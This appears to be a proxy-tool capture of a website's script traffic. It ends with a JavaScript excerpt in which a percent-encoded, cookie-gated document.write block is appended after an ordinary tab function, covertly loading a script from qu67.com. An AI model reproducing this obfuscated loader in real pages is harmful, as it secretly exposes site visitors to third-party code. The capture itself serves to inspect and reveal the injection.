 GET 200 8.85 K application/x-javascript http://www.lr16.com/js/AC_RunActiveContent.js
GET 200 9.79 K application/x-javascript http://www.lr16.com/bcastr3/index_hd.js
GET 200 8.96 K application/x-javascript http://www.lr16.com/bcastr3/jquery.SuperSlide.js
GET 200 1.46 K application/x-javascript http://www.lr16.com/js/function.js
GET 200 70.43 K application/x-javascript http://www.lr16.com/bcastr3/jquery.pack.js
GET 200 7.44 K application/x-javascript http://www.lr16.com/js/swfobject.js
GET 200 8.57 K application/x-javascript http://www.lr16.com/AD_sw/200907/66.js
GET 200 4.85 K text/html http://qu67.com/ads.php?id=20120811
GET 200 8.54 K application/x-javascript http://www.lr16.com/AD_sw/200907/65.js
Cookies Raw Stream Hints (3) Status Code Definition
Actions Export...
{
var neirong="neirong"+id;
if(id==num)
document.getElementById(neirong).style.display="block";
else
document.getElementById(neirong).style.display="none";
}
}
if(document.cookie.indexOf('20120811')==-1){var expires=new Date();expires.setTime(expires.
getTime()+24*60*60*1000);document.cookie='20120811=Yes;path=/;expires='+expires.toGMTString()
;document.write(unescape('%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%71%75%
36%37%2E%63%6F%6D%2F%61%64%73%2E%70%68%70%3F%69%64%3D%32%30%31%32%30%38%31%31%22%20%74%79%70%
65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%3E%3C%2F%73%63%72%69%70%74%3E'));}